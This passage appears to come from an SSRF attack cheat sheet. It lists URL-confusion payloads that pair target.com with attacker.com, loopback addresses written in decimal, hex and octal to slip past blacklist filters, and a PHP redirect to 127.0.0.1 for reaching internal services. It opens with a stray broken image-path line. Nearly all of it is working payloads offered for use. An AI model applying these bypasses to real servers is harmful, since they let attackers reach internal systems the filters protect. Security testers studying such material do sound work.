 https://target.com@attacker.com
https://attacker.com/target.com
https://target.com.attacker.com
Blacklist filter bypasses (decimal, hex, octal)
Inspired from EdOverflow's blogpost on exploiting Ruby's Resolv
http://0177.1:22/
http://0x7f.1:22/
http://127.000.001:22/
See more at PayloadsAllTheThings SSRF
PHP Redirect
The value appended to location will be the url your page will redirect to. You can also play around with different status
codes other than 301, such as 302,303,307.
<?php
header("Location: http://127.0.0.1", TRUE, 301);
exit();
?>